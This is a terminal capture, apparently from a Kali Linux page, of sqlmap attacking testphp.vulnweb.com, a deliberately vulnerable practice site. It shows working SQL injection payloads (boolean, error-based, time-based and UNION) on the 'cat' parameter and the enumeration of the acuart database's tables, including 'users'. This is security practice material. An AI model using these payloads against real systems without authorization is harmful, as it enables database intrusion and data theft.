 └─$ sudo sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
[sudo] password for yash:
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.5#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federa
are not responsible for any misuse or damage caused by this program
[*] starting @ 12:02:07 /2024-10-20/
[12:02:08] [INFO] resuming back-end DBMS 'mysql'
[12:02:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 4657=4657
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x71767a6b71,(SELECT (ELT(2316=2316,1))),0x7170627671),2316)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 2746 FROM (SELECT(SLEEP(5)))BHYL)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71767a6b71,0x5069745651775146675a45546b464154574b617766414541495a5743754f514a707a587a4f676555,0x7170627
---
[12:02:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[12:02:13] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
KALI LINUX™
"the quieter you become, the more you are able to hear"
win7-nmap...
win7-nmap...
ubuntu-has...